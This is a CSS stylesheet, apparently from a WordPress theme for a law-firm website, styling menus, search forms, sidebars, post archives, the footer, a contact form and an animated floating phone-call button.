.top-menu .sub-menu li a:hover{color:#fff!important;background-color:#600000!important;}
.top-menu li.menu-item-has-children:hover > .sub-menu{display:block;}
.top-menu .sub-menu li > .sub-menu{display:none;position:absolute;z-index:999;margin:0;padding:0;top:0;left:100%;float:left;background:#fff;}
.top-menu .sub-menu li:hover > .sub-menu{display:block;}
.site-header .search-form{float:right;width:260px;position:relative;}
.site-header .search-form label{margin:0;float:left;width:100%;}
.site-header .search-form .search-field{height:30px;border:0;line-height:30px;padding:0 0 0 15px;font-size:14px;color:#000;font-weight:normal;
	float:left;width:100%;
}
.site-header .search-form .screen-reader-text{display:none;}
.site-header .search-form .search-submit{color:#df0126;box-shadow:none!important;
	position:absolute;top:0;right:0;z-index:9;display:inline-block;text-indent:-9999px;
	background:transparent url('../images/luatmyway-search-icon-new.png') center center no-repeat;
	height:30px;line-height:30px;width:30px;text-align:center;
}
.site-header .search-form .search-submit:before{}

._ohe.lfloat,._pup{color:#fff!important;}
.col-left-slider{float:left;width:100%;margin:0;padding:0;}
.col-left-slider ul{margin:0;padding:0;list-style:none;}
.col-left-slider ul li{margin:0;padding:0;}
.col-left-slider ul li br{display:none;}
.home-content .home-intro{float:left;width:100%;margin:0;}
.home-content .home-intro h2{color:#fff;font-size:31px;font-weight:normal;margin:0 0 20px;}
.home-content .home-intro p{line-height:25px;margin:0 0 15px;font-size:15px;}
.home-intro h2{color:#fff;font-size:31px;font-weight:normal;margin:0 0 20px;}
.home-intro .home-intro-text{float:left;width:60%;}
.home-intro .home-intro-image{float:right;width:40%;padding:0 10px;text-align:center;}
.f-italic{font-style:italic;}
.bottom-info{margin:10px 0 0;display:inline-block;width:100%;}
.bottom-info h3{margin:0 0 10px;color:#F00;}
.bottom-info h3 a{color:#1979c3;}
.bottom-info p{margin:0 0 10px;line-height:25px;font-size:16px;}
.bottom-info p a{font-size:21px;}
.about-content{text-align:justify;}
.about-content a{}
.about-content a:hover{color:#F00;}
.contact-content{}
.contact-content .contact-top{display:inline-block;width:100%;}
.contact-top .contact-box-address{float:left;width:50%;padding-right:20px;}
.contact-box-address h3{font-size:21px;color:#333;margin:0 0 20px;}
.contact-box-address p{font-size:15px;line-height:23px;margin:0 0 10px;}
.contact-box-address a{font-size:15px;}
.contact-content .contact-maps{display:inline-block;width:100%;padding:20px 0 0;}
.contact-maps iframe{float:left;margin:0;width:100%;border:0;}
.record-laws-content{float:left;width:100%;}
.record-laws-content ul{list-style:none;padding:0;margin:0;}
.record-laws-content ul li{float:left;width:100%;margin:0 0 25px;padding:15px 10px 10px;border:1px solid #666;}
.record-laws-content .law-image{float:left;width:25%;padding:15px;}
.record-laws-content img{max-width:100%;}
.record-laws-content .law-info{float:left;width:75%;padding:0 0 0 20px;}
.record-laws-content .law-info h3{font-size:18px;}
.record-laws-content .law-info h3 a{color:#fff;}
.record-laws-content .law-info h3 a:hover{color:#1979c3;}
.record-laws-content .law-info p{font-size:14px;}
.record-laws-content .law-info a.read-more{font-size:14px;text-transform:none;background-color:#8c0c04;color:#fff;display:inline-block;line-height:30px;padding:0 15px;
	border-radius:5px;-o-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;
}
.record-laws-content .law-info a.read-more:hover{background-color:#1979c3;}
.law-person-info{float:left;width:100%;}
.law-person-info .law-person-left{float:left;width:30%;padding:30px;}
.law-person-info .law-person-right{float:left;width:70%;padding:30px 45px;}
.law-person-info .law-person-right h2{font-size:30px;margin:0 0 25px;}
.law-person-info .law-person-right p{font-size:15px;line-height:23px;margin:0 0 10px;}
.law-person-info ul{list-style:none;padding:0 0 15px;margin:0 0 10px;}
.law-person-info a{color:#fff;}
.law-person-info a:hover{color:#F00;}

.teso-sidebar{padding-top:5px;float:left;width:100%;}
.sidebar-section{float:left;width:100%;margin:0 0 0px;}
#teso-sidebar-right .sidebar-section{margin:0 0 30px;}
.sidebar-section h2{display:inline-block;width:100%;margin:0 0 15px;font-size:19px;text-transform:uppercase;font-weight:600;}
.sidebar-section ul{margin:0;padding:0;list-style:none;}
.sidebar-section ul li{float:left;width:100%;line-height:20px;margin:0 0 15px;}
.sidebar-section ul li a{color:#676767;text-decoration:none;}
.sidebar-section ul li a:hover{color:#1979c3}
.sidebar-section .search-form{float:left;width:100%;position:relative;}
.sidebar-section .search-form label{float:left;width:100%;}
.sidebar-section .search-form .screen-reader-text{display:none;}
.sidebar-section .search-form input.search-field{height:35px;line-height:33px;width:100%;border:1px solid #ddd;padding:0 0 0 15px;font-size:14px;font-weight:normal;}
.sidebar-section .search-form input.search-submit{height:35px;line-height:35px;border:0;background:#8c0c04;color:#fff;text-shadow:none;font-size:14px;display:inline-block;padding:0 10px;box-shadow:none;font-weight:normal;
	position:absolute;right:0;top:0;z-index:88;border-top-left-radius:0!important;border-bottom-left-radius:0!important;
}
.sidebar-section .search-form input.search-submit:hover{background:#1979c3;}
.col-left-slider li{margin:0!important;}

.single.single-post .site-main{padding:0px 0;}
.single.single-post .entry-header{display:inline-block;width:100%;text-align:left;margin:0;margin:0 0 20px;}
.single.single-post .entry-image-thum{display:inline-block;width:100%;text-align:center;margin:0 0 25px;}
.single.single-post .entry-content{display:inline-block;width:100%;}
.single.single-post .bottom-content{display:inline-block;width:100%;}
.single.single-post .entry-tags{font-weight:bold;}
.single.single-post .entry-tags a{font-weight:normal;}
.single.single-post .comment-form-comment #comment{padding:5px 0 0 15px;font-size: 14px;font-weight:normal;}
.entry-content figure{max-width:100%;margin:0 0 15px;}
.entry-content figcaption{padding-top:5px;}

.content-search{display:inline-block;width:100%;margin:0 0 20px;}

.content-archive{float:left;width: 100%;}
.content-archive .archive-post-row{float:left;width: 100%;margin:0 0 25px;padding:0 0 25px;border-bottom:1px solid #ddd;}
.content-archive .archive-post-row .archive-post-image{float:left;width:30%;}
.content-archive .archive-post-row .archive-post-content{float:right;width:70%;padding:0 0 0 25px;}
.archive-post-content img{max-width:100%;}
.archive-post-content .entry-title{display:inline-block;width:100%;font-size:23px;margin:0 0 10px;color:#fff;}
.archive-post-content .entry-title a{color:#333;}
.archive-post-content .entry-title a:hover{color:#1979c3;}
.archive-post-content .archive-post-line{display:inline-block;width:100%;margin-bottom:10px;}
.archive-post-content .archive-post-text{display:inline-block;width:100%;}
.archive-post-content .archive-post-text img{max-width:100%;}
.archive-post-content a{color:#333;}
.archive-post-content a:hover{color:#1979c3;}
.archive-cat a{font-style:italic;}
.archive-readmore{display:inline-block;padding:0 15px;line-height:30px;background-color:#df0126;color:#fff!important;font-size:14px;
	border-radius:3px;-o-border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
}
.archive-readmore:hover{background-color:#1979c3;color:#fff!important;}
.archive-post-content .entry-tags{font-weight:bold;}
.archive-post-content .entry-tags a{font-weight:normal;padding:0 3px;}
.navigation.pagination{display:inline-block;width:100%;margin:0;text-align:center;}
.navigation.pagination .screen-reader-text{display:none;}
.navigation.pagination .nav-links{}
.navigation.pagination .page-numbers{float:none;display:inline-block;vertical-align:middle;margin:0 3px 0 3px;text-align:center;line-height:30px;width:30px;color:#fff;background:#8c0c04;}
.navigation.pagination .page-numbers:hover{background:#1979c3;}
.navigation.pagination .screen-reader-text{display:none;}
.navigation.pagination .page-numbers.current{background:#1979c3;}
.navigation.pagination .page-numbers.next{width:auto;padding:0 5px;display:none;}
.navigation.pagination .page-numbers.prev{width:auto;padding:0 5px;display:none;}
.footer-content{float:left;width:100%;position:relative;}
.footer-top{float:left;width:100%;background:#00395a;padding-top:30px;}
.footer-content .footer-contact{float:left;width:30%;margin:0;padding:0 20px;background:#8c0c04;min-height:130px;}
.footer-content .footer-blocks{float:right;width:70%;margin:0;padding:0;background:#00395a;color:#fff;min-height:130px;padding:30px 5px;}
.footer-address-block{float:left;width:50%;text-align:left;color:#fff;padding:20px 5px;}
.footer-address-block h3{display:inline-block;width:100%;font-size:16px;margin:0 0 10px;padding:0;color:#fff;font-weight:600;}
.footer-address-block p{font-size:13px;font-weight:normal;line-height:20px;margin:0;}
.footer-address-block p a{color:#fff;}
.footer-address-block p a:hover{}
.footer-content .footer-bottom{float:left;width:70%;margin:0;padding:0;}
.footer-blocks ul{list-style:none;padding:0;margin:0;}

.footer-subscibe-container{float:left;width:100%;padding:30px 0;background:#f5f5f5;}
.footer-subscibe-container .footer-subscibe-content{float:left;width:100%;text-align:left;padding-right:250px;position:relative;}
.footer-subscibe-content h3{font-size:23px;text-transform:uppercase;font-weight:600;color:#df0126;margin:0 0 10px;}
.footer-subscibe-content p{font-size:18px;font-weight:normal;color:#333;margin:0 0 0px;}
.footer-subscibe-content .footer-hotline{float:right;margin:0;position:absolute;top:15px;right:0;z-index:1;}
.footer-subscibe-content .footer-hotline a{padding:5px 10px;line-height:25px;background:#df0126;color:#fff;font-size:15px;font-weight:600;border-radius:5px;}
.footer-subscibe-content .footer-hotline a:hover{background:#F00;color:#fff;}

.blocks-areas-slider{display:inline-block;width:100%;text-align:center;padding:0 20px;}
.blocks-areas-slider li{margin:0!important;}
.footer-block{display:inline-block;width:100%;margin:0 0 20px;}
.footer-logo{width:200px;max-width:100%;}
.footer-block h2{float:left;width:100%;font-size:18px;font-weight:600;color:#fff;line-height:25px;margin:0 0 20px;text-transform:uppercase;}
.footer-about-bottom{display:inline-block;width:100%;margin:10px 0 0;}
.footer-about-bottom label{font-size:16px;margin:0;line-height:25px;color:#fff;font-weight:600;text-transform:uppercase;
	float:left;margin:0 10px 0 0;
}
.footer-about-bottom .socials{float:left;}
.footer-about-bottom .fa{color:#fff;height:25px;line-height:25px;width:25px;text-align:center;border:0;font-size:21px;}
.footer-about-bottom .fa span{display:inline-block;text-indent:-9999px;}
.footet-block-detail{float:left;width:100%;}
.footer-block ul{list-style:none;padding:0;margin:0;}
.footer-block .f1{float:left;width:50%;padding-right:20px;}
.footer-block ul li{float:left;width:100%;margin:0 0 10px;font-size:14px;color:#fff;font-weight:normal;}
.footer-block ul li a{display:inline-block;line-height:21px;color:#fff;}
.footer-block ul li a:hover{text-decoration:underline!important;}
.footer-block img{max-width:100%;}
.footer-block p{font-size:14px;line-height:21px;font-weight:normal;color:#fff;margin:0 0 10px;}

.footer-blocks p{line-height:23px;font-size:15px;font-weight:normal;text-transform:capitalize;color:#fff;}
.footer-blocks a{color:#fff;}
.footer-blocks a:hover .fa,
.footer-blocks a:hover{color:#1979c3;}
.footer-blocks .fa{font-size:26px;color:#fff;background:none;}
.footer-blocks .fa:hover{color:#1979c3;transition:all 0.35s ease-out 0s;-moz-transition:all 0.35s ease-out 0s;-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s}
.wpcf7-form .newsletter-form{position:relative;display:inline-block;width:100%}
.wpcf7-form .newsletter-form .input-box{display:inline-block;width:100%}
.wpcf7-form .newsletter-form .input-box input{width:100%!important;padding:0 0 0 20px;line-height:38px;border:1px solid #fff;color:#333}
.wpcf7-form .newsletter-form .actions{position:absolute;right:0;top:0;z-index:12}
.wpcf7-form .wpcf7-submit{display:inline-block;line-height:38px;height:40px;padding:0 10px;background:#1979c3;color:#fff;text-transform:uppercase;font-size:13px;box-shadow:none!important;border:1px solid #1979c3;border-radius:0;transition:all 0.35s ease-out 0s;-moz-transition:all 0.35s ease-out 0s;-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s}
.wpcf7-form .wpcf7-submit:hover{background:#000;border:1px solid #fff;}
.wpcf7-form .ajax-loader{display:none!important}
.footer-copyright{border-top:1px solid #ddd;float:left;width:100%;padding:25px 0;line-height:20px;text-align:center;font-size:14px;color:#fff;
	background:#df0126;
}
.design-by-fix{}
.design-by-fix img{max-width:100%;border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;}
.contact-top{display:inline-block;width:100%;text-align:left;}
.contact-details,.contact-map{display:inline-block;width:100%;text-align:left;}
.contact-top img{max-width:100%;}
.contact-top iframe{float:left;width:100%;border:0;}
.contact-top p.p1{float:left;width:50%;padding-right:15px;}
.store-system{display:inline-block;width:100%;}
.store-system .ul-map{display:inline-block;width:100%;margin:0;padding:0;list-style:none;}
.store-system .ul-map li{float:left;width:100%;line-height:42px;cursor:pointer;padding:0 10px 0 20px;margin:0;background:#1b669d;color:#fff;font-size:16px;border-bottom:1px solid #fff;}
.store-system .ul-map li:last-child{border:0;}
.store-system .ul-map li:hover{background-color:#F00;}
.store-system #map{display:inline-block;width:100%;height:300px;position: relative;overflow:hidden;}
.contact-maps-bottom{display:inline-block;width:100%;padding:15px 0;}
.contact-maps-bottom h3{display:inline-block;width:100%;text-align:center;font-size:28px;text-transform:uppercase;margin:0 0 35px;color:#1b669d;}

.quick-alo-phone{display:block}
.quick-alo-phone.quick-alo-static{opacity:.6}
.quick-alo-phone.quick-alo-hover,.quick-alo-phone:hover{opacity:1}
.quick-alo-ph-circle{width:85px;height:85px;top:-12px;left:-15px;position:absolute;z-index:12;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);border:2px solid #bfebfc 9;opacity:.1;-webkit-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.quick-alo-phone.quick-alo-active .quick-alo-ph-circle{-webkit-animation:quick-alo-circle-anim 1.1s infinite ease-in-out!important;-moz-animation:quick-alo-circle-anim 1.1s infinite ease-in-out!important;-ms-animation:quick-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:quick-alo-circle-anim 1.1s infinite ease-in-out!important;animation:quick-alo-circle-anim 1.1s infinite ease-in-out!important}
.quick-alo-phone.quick-alo-static .quick-alo-ph-circle{-webkit-animation:quick-alo-circle-anim 2.2s infinite ease-in-out!important;-moz-animation:quick-alo-circle-anim 2.2s infinite ease-in-out!important;-ms-animation:quick-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:quick-alo-circle-anim 2.2s infinite ease-in-out!important;animation:quick-alo-circle-anim 2.2s infinite ease-in-out!important}
.quick-alo-phone.quick-alo-hover .quick-alo-ph-circle,.quick-alo-phone:hover .quick-alo-ph-circle{border-color:#00aff2;opacity:.5}
.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle,.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle{border-color:#75eb50;border-color:#baf5a7 9;opacity:.5}
.quick-alo-phone.quick-alo-green .quick-alo-ph-circle{border-color:#F00;border-color:#bfebfc 9;opacity:.5}
.quick-alo-phone.quick-alo-gray.quick-alo-hover .quick-alo-ph-circle,.quick-alo-phone.quick-alo-gray:hover .quick-alo-ph-circle{border-color:#ccc;opacity:.5}
.quick-alo-phone.quick-alo-gray .quick-alo-ph-circle{border-color:#75eb50;opacity:.5}
.quick-alo-ph-circle-fill{width:85px;height:85px;top:-12px;left:-15px;position:absolute;z-index:12;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;-webkit-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.quick-alo-phone.quick-alo-active .quick-alo-ph-circle-fill{-webkit-animation:quick-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-moz-animation:quick-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-ms-animation:quick-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-o-animation:quick-alo-circle-fill-anim 1.7s infinite ease-in-out!important;animation:quick-alo-circle-fill-anim 1.7s infinite ease-in-out!important}
.quick-alo-phone.quick-alo-static .quick-alo-ph-circle-fill{-webkit-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-moz-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-ms-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-o-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out!important;animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out!important;opacity:0!important}
.quick-alo-phone.quick-alo-hover .quick-alo-ph-circle-fill,.quick-alo-phone:hover .quick-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5);background-color:#00aff2 9;opacity:.75!important}
.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle-fill,.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle-fill{background-color:rgba(139,0,0,0.6);background-color:#baf5a7 9;opacity:.75!important}
.quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill{background-color:rgba(255,106,106,0.8);background-color:#a6e3fa 9;opacity:.75!important}
.quick-alo-phone.quick-alo-gray.quick-alo-hover .quick-alo-ph-circle-fill,.quick-alo-phone.quick-alo-gray:hover .quick-alo-ph-circle-fill{background-color:rgba(204,204,204,0.5);background-color:#ccc 9;opacity:.75!important}
.quick-alo-phone.quick-alo-gray .quick-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75!important}
.quick-alo-ph-img-circle{width:40px;height:40px;top:8px;left:10px;position:absolute;z-index:12;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.quick-alo-phone.quick-alo-active .quick-alo-ph-img-circle{-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out!important;-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out!important;-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out!important;-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out!important;animation:quick-alo-circle-img-anim 1s infinite ease-in-out!important}
.quick-alo-phone.quick-alo-static .quick-alo-ph-img-circle{-webkit-animation:quick-alo-circle-img-anim 0 infinite ease-in-out!important;-moz-animation:quick-alo-circle-img-anim 0 infinite ease-in-out!important;-ms-animation:quick-alo-circle-img-anim 0 infinite ease-in-out!important;-o-animation:quick-alo-circle-img-anim 0 infinite ease-in-out!important;animation:quick-alo-circle-img-anim 0 infinite ease-in-out!important}
.quick-alo-phone.quick-alo-hover .quick-alo-ph-img-circle,.quick-alo-phone:hover .quick-alo-ph-img-circle{background-color:#00aff2}
.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-img-circle,.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-img-circle{background-color:#75eb50}
.quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle{background-color:#F00;}
.quick-alo-phone.quick-alo-gray.quick-alo-hover .quick-alo-ph-img-circle,.quick-alo-phone.quick-alo-gray:hover .quick-alo-ph-img-circle{background-color:#ccc}
.quick-alo-phone.quick-alo-gray .quick-alo-ph-img-circle{background-color:#75eb50}
@-moz-keyframes quick-alo-circle-anim {
0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}
30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}
100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}
}
@-webkit-keyframes quick-alo-circle-anim {
0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}
30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}
}
@-o-keyframes quick-alo-circle-anim {
0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}
30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}
100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}
}
@-moz-keyframes quick-alo-circle-fill-anim {
0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}
100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes quick-alo-circle-fill-anim {
0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-o-keyframes quick-alo-circle-fill-anim {
0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-moz-keyframes quick-alo-circle-img-anim {
0%{transform:rotate(0) scale(1) skew(1deg)}
10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
50%{-moz-transform:rotate(0) scale(1) skew(1deg)}
100%{-moz-transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes quick-alo-circle-img-anim {
0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes quick-alo-circle-img-anim {
0%{-o-transform:rotate(0) scale(1) skew(1deg)}
10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
50%{-o-transform:rotate(0) scale(1) skew(1deg)}
100%{-o-transform:rotate(0) scale(1) skew(1deg)}
}
.quick-alo-phone{position:fixed;left:25px;bottom:10px;background-color:transparent;width:220px;height:65px;cursor:pointer;z-index:200!important;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-webkit-transition:visibility .5s;-moz-transition:visibility .5s;-o-transition:visibility .5s;transition:visibility .5s;}
.phone-text{position:absolute;z-index:11;left:5px;bottom:12px;font-size:23px;font-weight:700;padding:0 10px 0 55px;line-height:46px;background:rgba(255,255,255,0.8);display:inline-block;
	border-radius:100px;-o-border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px;color:#F00;
	border:2px solid #fff;
}
.phone-mobile{display:none;}
.bottom-box{display:inline-block;text-align:center;color:#fff;margin:0 0 0px;position:fixed;bottom:0px;left:0px;z-index:999;background:#8c0c04;opacity:0.85;padding:3px 5px 0;
	border-top-left-radius:40px;-o-border-top-left-radius:7px;-moz-border-top-left-radius:7px;-webkit-border-top-left-radius:7px;
	border-top-right-radius:7px;-o-border-top-right-radius:7px;-moz-border-top-right-radius:7px;-webkit-border-top-right-radius:7px;
}
.bottom-box .phonering-alo-ph-img-circle{display:inline-block;position:static;left:auto;top:auto;bottom:auto;height:50px;width:50px;vertical-align:top;}
.bottom-box .bottom-box-text{display:inline-block;text-align:left;padding:5px 0;}
.bottom-box p{font-size:23px;color:#fff;line-height:30px;font-weight:normal;margin:0;}
.bottom-box p a{font-size:23px;color:#fff;font-weight:normal;}
#back-top::before{font-family:'FontAwesome';content:"\f106";color:#fff;font-size:30px}
#back-top{display:inline-block;width:40px;height:40px;border:1px solid #fff;background:#1979c3;position:fixed;z-index:9999;bottom:80px;right:15px;cursor:pointer;text-align:center;line-height:35px;transition:all 0.35s ease-out 0s;-moz-transition:all 0.35s ease-out 0s;-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s;
	border-radius:40px;-o-border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px;
}
#back-top:hover{background-color:#df0126;}
.home-about-us{float:left;width:100%;}
.home-about-box{display:inline-block;width:100%;}
.home-about-box .home-about-title{display:inline-block;width:100%;text-align:left;margin:0 0 15px;}
.home-about-box img{max-width:100%;}
.home-about-box .ablout-logo{max-width:80px;}
.home-about-box .home-about-content{display:inline-block;width:100%;line-height:25px;font-size:16px;text-align:justify;padding-right:35px;}
.home-about-box .home-about-content p{line-height:30px;font-weight:normal;font-size:17px;}
.home-about-links{display:inline-block;width:100%;}
.home-about-links ul{list-style:none;float:left;margin:0 0 20px;padding:0;width:100%;}
.home-about-links ul:last-child{margin:0;}
.home-about-links ul li{float:left;width:50%;padding:0;margin:0;text-align:center;}
.home-about-links ul li:first-child{padding-right:10px;}
.home-about-links ul li:last-child{padding-left:10px;}
.home-about-links h3{display:inline-block;width:100%;text-align:center;font-size:17px;font-weight:normal;margin:0;line-height:25px;}
.home-about-links a{}
.home-about-content .home-viewmore{float:right;}
.home-why-chose-us{float:left;width:100%;padding:30px 0 20px;}
.home-why-chose-us h2{font-size:25px;text-transform:uppercase;font-weight:normal;margin:0 0 15px;display:inline-block;width:100%;text-align:center;}
.home-why-chose-us h5{font-size:17px;font-weight:normal;margin:0 0 15px;display:inline-block;width:100%;text-align:center;line-height:30px;}
.why-chose-us-box{display:inline-block;width:100%;padding:15px 0;}
.why-chose-us-box ul{float:left;width:100%;margin:0 0 20px;padding:0;list-style:none;}
.why-chose-us-box ul li{float:left;width:25%;padding:0 10px;margin:0;}
.why-chose-us-box img{max-width:100%;}
.why-chose-us-box .box-icon{float:left;width:30%;}
.why-chose-us-box .box-icon img{width:60px;max-width:100%;}
.why-chose-us-box .box-info{float:left;width: 70%;}
.why-chose-us-box h3{display:inline-block;width:100%;text-align:left;font-size:15px;font-weight:bold;margin:0 0 10px;text-transform:uppercase;color:#1979c3;line-height:21px;}
.why-chose-us-box p{font-size:14px;font-weight:normal;line-height:21px;margin:0;}
.home-clients{float:left;width:100%;text-align:center;padding:10px 0}
.home-clients .home-title-block{display:inline-block;width:100%;margin:0 0 20px;}
.home-clients .home-title-block h2{text-align:center;font-size:25px;text-transform:uppercase;}
.home-clients .home-clients-list{display:inline-block;width:100%}
.home-clients .home-clients-list br{display:none;}
.home-clients .home-clients-list ul{margin:0;list-style:none;padding:0;}
.home-clients-list .clients-item{display:inline-block;line-height:90px}
.home-clients-list .clients-item img{display:inherit;vertical-align:middle;transition:all 0.35s ease-out 0s;-moz-transition:all 0.35s ease-out 0s;-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s;margin:0 auto;max-width:100%;}
.home-clients-list .clients-item img:hover{transform:scale(1.1)}
.home-videos-container{float:left;width: 100%;margin:0 0 15px;}
.home-videos-container img{max-width:100%;}
.home-videos-container .home-work-box{display:inline-block;width:100%;}
.home-video-title{display:inline-block;width:100%;text-align:left;font-size:25px;text-transform:uppercase;font-weight:normal;margin:0 0 25px;padding:0;}
.home-video-title span{display:inline-block;line-height:30px;border-bottom:3px solid #F00;padding-bottom:5px;}
.home-videos-container .home-video-box{display:inline-block;width:100%;}
.home-videos-container .home-video-box iframe{float:left;width:100%;}
.home-work-list{display:inline-block;width:100%;}
#pps-wrap-thumbs-popup-147 li{width:100%!important;max-width:100%!important;margin:0!important;}
#pps-wrap-thumbs-popup-147 img{width:100% !important;}
#pps-wrap-thumbs-popup-147 li a{display:inline-block;width:100%;text-align:center;line-height:30px;font-size:21px;}
.drop-menu-mobile{padding:1px;background:#de0225;height:30px;line-height:30px;width:30px;text-align:center;float:right;
	position:absolute;z-index:999999;top:22px;right:0px;cursor:pointer;display:none;
}
.drop-menu-mobile.active{background:#00395a;}
.drop-menu-mobile .fa.fa-bars,
.drop-menu-mobile .fa.fa-close{color:#fff;font-size:21px;}
.drop-menu{position:absolute;right:0px;top:50%;margin-top:-12px;height:25px;width:12px;line-height:25px;text-align:center;z-index:99;cursor:pointer;font-size:19px;color:#333!important;}
.drop-menu .fa{color:#fff!important;}
.sub-menu .drop-menu{display:none;}
.service-list li a{color:#fff;}
.service-list li a:hover{color:#428bca;}
.header-search-box{float:right;padding:15px 0px 0 35px;}
.header-content .search-form{display:none;position:absolute;right:0;top:100%;z-index:9;}
.header-content .search-form label{margin:0;padding:0;}
.header-content .search-form input.search-field{height:30px;line-height:30px;padding:0 0 0 10px;font-size:14px;font-weight:normal;}
.header-content .search-form .screen-reader-text{display:none;}
.search-icon-mobile{cursor:pointer;display:none;}
.search-icon-mobile .fa{font-size:21px;}
.hidden-desktop{display:none;}
